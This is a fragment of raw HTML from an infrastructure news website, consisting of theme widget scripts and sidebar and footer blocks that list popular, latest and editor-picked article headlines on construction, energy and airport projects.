				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://events.fidic.org/webinarseries2024"><img src="https://static.infra.global/wp-content/uploads/2023/12/20134913/webinar_2024_promo_FINAL.png"/></a></div>

</div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"MOST POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-4271","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1399";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "350";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" class="td-image-wrap " title="COP28 &#8211; key takeaways and where the built environment goes next" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="COP28 &#8211; key takeaways and where the built environment goes next" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" title="COP28 &#8211; key takeaways and where the built environment goes next">COP28 &#8211; key takeaways and where the built environment goes next</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T13:45:19+00:00" >14 December 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" class="td-image-wrap " title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia">AIIB and Bloomberg Philanthropies to boost renewables in Asia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T10:19:57+00:00" >30 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" class="td-image-wrap " title="Cairo and Singapore airports agreement" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cairo and Singapore airports agreement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" title="Cairo and Singapore airports agreement">Cairo and Singapore airports agreement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-22T11:42:13+00:00" >22 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/traditional-procurement-and-collaboration-methods-are-no-longer-enough/" rel="bookmark" class="td-image-wrap " title="Traditional procurement and collaboration methods are no longer enough" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/06/22094457/Stacy-Van-Dolah-Evans-SE-cnv-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/06/22094457/Stacy-Van-Dolah-Evans-SE-cnv-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/06/22094457/Stacy-Van-Dolah-Evans-SE-cnv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Traditional procurement and collaboration methods are no longer enough" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/traditional-procurement-and-collaboration-methods-are-no-longer-enough/" rel="bookmark" title="Traditional procurement and collaboration methods are no longer enough">Traditional procurement and collaboration methods are no longer enough</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T11:13:48+00:00" >22 June 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"LATEST NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-4271","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "1399";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "350";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" class="td-image-wrap " title="Bechtel celebrates another opened section of Serbia’s Morava motorway" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-218x150.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-218x150.jpg 218w, https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bechtel celebrates another opened section of Serbia’s Morava motorway" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" title="Bechtel celebrates another opened section of Serbia’s Morava motorway">Bechtel celebrates another opened section of Serbia’s Morava motorway</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" class="td-image-wrap " title="Parsons opens new Doha office to support regional growth" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-218x150.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-218x150.jpg 218w, https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parsons opens new Doha office to support regional growth" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" title="Parsons opens new Doha office to support regional growth">Parsons opens new Doha office to support regional growth</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" class="td-image-wrap " title="Erica Calatozzo takes over as new head of SYSTRA Italy" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-218x150.jpeg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-218x150.jpeg 218w, https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Erica Calatozzo takes over as new head of SYSTRA Italy" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" title="Erica Calatozzo takes over as new head of SYSTRA Italy">Erica Calatozzo takes over as new head of SYSTRA Italy</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infra.global/sweco-awarded-framework-agreement-with-leading-energy-provider-in-sweden/" rel="bookmark" class="td-image-wrap " title="Sweco awarded framework agreement with leading energy provider in Sweden" ><img width="218" height="150" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/14145436/sweco-pic-218x150.jpeg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/14145436/sweco-pic-218x150.jpeg 218w, https://static.infra.global/wp-content/uploads/2026/01/14145436/sweco-pic-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sweco awarded framework agreement with leading energy provider in Sweden" /></a></div>                <a href="https://infra.global/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infra.global/sweco-awarded-framework-agreement-with-leading-energy-provider-in-sweden/" rel="bookmark" title="Sweco awarded framework agreement with leading energy provider in Sweden">Sweco awarded framework agreement with leading energy provider in Sweden</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4271","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "1399";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "467";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" class="td-image-wrap " title="Bechtel celebrates another opened section of Serbia’s Morava motorway" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2026/01/15151530/Morava-motorway-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bechtel celebrates another opened section of Serbia’s Morava motorway" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/bechtel-celebrates-another-opened-section-of-serbias-morava-motorway/" rel="bookmark" title="Bechtel celebrates another opened section of Serbia’s Morava motorway">Bechtel celebrates another opened section of Serbia’s Morava motorway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:15:46+00:00" >15 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" class="td-image-wrap " title="Parsons opens new Doha office to support regional growth" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2026/01/15144749/Parsons-pic-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Parsons opens new Doha office to support regional growth" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/parsons-opens-new-doha-office-to-support-regional-growth/" rel="bookmark" title="Parsons opens new Doha office to support regional growth">Parsons opens new Doha office to support regional growth</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:49:26+00:00" >15 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" class="td-image-wrap " title="Erica Calatozzo takes over as new head of SYSTRA Italy" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-100x70.jpeg"  srcset="https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-100x70.jpeg 100w, https://static.infra.global/wp-content/uploads/2026/01/15141813/erica-calatozzo1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Erica Calatozzo takes over as new head of SYSTRA Italy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/erica-calatozzo-takes-over-as-new-head-of-systra-italy/" rel="bookmark" title="Erica Calatozzo takes over as new head of SYSTRA Italy">Erica Calatozzo takes over as new head of SYSTRA Italy</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:18:21+00:00" >15 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4271","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "1399";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "467";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" class="td-image-wrap " title="COP28 &#8211; key takeaways and where the built environment goes next" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/12/14133505/COP28-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="COP28 &#8211; key takeaways and where the built environment goes next" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cop28-key-takeaways-and-where-the-built-environment-goes-next/" rel="bookmark" title="COP28 &#8211; key takeaways and where the built environment goes next">COP28 &#8211; key takeaways and where the built environment goes next</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T13:45:19+00:00" >14 December 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" class="td-image-wrap " title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/03/30080701/renewable-energy-wind-solar-pb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/aiib-and-bloomberg-philanthropies-to-boost-renewables-in-asia/" rel="bookmark" title="AIIB and Bloomberg Philanthropies to boost renewables in Asia">AIIB and Bloomberg Philanthropies to boost renewables in Asia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T10:19:57+00:00" >30 August 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" class="td-image-wrap " title="Cairo and Singapore airports agreement" ><img width="100" height="70" class="entry-thumb" src="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg"  srcset="https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-100x70.jpg 100w, https://static.infra.global/wp-content/uploads/2023/08/22114158/Singapore-Airport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cairo and Singapore airports agreement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infra.global/cairo-and-singapore-airports-agreement/" rel="bookmark" title="Cairo and Singapore airports agreement">Cairo and Singapore airports agreement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-22T11:42:13+00:00" >22 August 2023</time></span>                            </div>
        </div>

        </div>

        
